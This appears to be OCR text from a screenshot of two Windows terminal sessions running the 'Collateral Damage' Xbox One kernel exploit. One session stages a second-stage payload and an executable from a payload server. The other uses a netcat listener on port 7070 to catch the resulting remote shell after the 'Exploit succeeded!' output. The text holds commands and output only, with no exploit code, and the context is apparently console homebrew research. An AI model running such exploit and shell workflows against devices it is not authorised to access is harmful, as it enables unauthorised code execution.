 C:\Windows\System32\cmd.e
Microsoft Windows [Version 10.0.22621.3880]
(c) Microsoft Corporation. All rights reserved.
E:\Xbox One\collateral_damage_v1_remote\collateral_damage_v1_remote>payload_se
rver_win_x64.exe --stage2 stage2.bin --run run.exe
2024-07-19T17:47:19.438Z INFO  [server] File listener listening...
2024-07-19T17:47:19.438Z INFO  [server] Server listening...
2024-07-19T17:55:55.589Z INFO  [server] Connection established!
2024-07-19T17:55:55.611Z INFO  [server] Sending stage2 len
2024-07-19T17:55:55.611Z INFO  [server] Sending stage2
2024-07-19T17:55:55.611Z INFO  [server] Sending run.exe len
2024-07-19T17:55:55.611Z INFO  [server] Sending run.exe
2024-07-19T17:55:55.612Z INFO  [server] Waiting for new connection...
C:\Windows\System32\cmd.e
Microsoft Windows [Version 10.0.22621.3880]
(c) Microsoft Corporation. All rights reserved.
E:\Xbox One\collateral_damage_v1_remote\nc.exe-master\nc.exe-master>nc64.exe -lvnp 7070
listening on [any] 7070 ...
connect to [10.1.1.3] from (UNKNOWN) [10.1.1.2] 57006
Collateral Damage - @carrot_c4k3 & @landaire (exploits.forsale)
Build number: 25398.4478
Attempting to find kernel base...
Found likely kernel base: FFFFF80D3E200000
Attempting exploit...
Exploit succeeded! Running payload!
Microsoft Windows [Version 10.0.25398.4478]
Copyright (c) Microsoft Corporation. All rights reserved.
S:\>